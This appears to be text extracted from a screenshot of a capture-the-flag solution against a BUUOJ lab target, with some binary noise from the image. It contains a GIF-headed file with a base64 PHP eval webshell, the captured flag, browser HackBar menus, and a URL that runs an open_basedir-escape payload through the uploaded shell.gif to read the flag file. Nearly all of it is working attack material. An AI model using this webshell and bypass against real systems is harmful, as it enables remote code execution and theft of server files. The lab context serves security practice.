 GIF98a12PD9waHAgZXZhbCgkX1JFUVVFU1RbJ2EnXSk7Pz4=�}�vflag{98c26cde-d7aa-41c8-bb82-6257f564ec53}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://f627eb1d-1179-494e-ab98-f95610f52fd0.node4.buuoj.cn:81/upload/tmp_a31f0ebf81054b852f70b3283d8594b8/shell.gif?a=chdir(%27img%27);
ini_set(%27open_basedir%27,%27..%27);chdir(%27..%27);chdir(%27..%27);chdir(%27..%27);chdir(%27..%27);ini_set(%27open_basedir%27,%27/%27);
echo%20file_get_contents(%27/THis_Is_tHe_F14g%27);
Post data Referer User Agent Cookies Clear All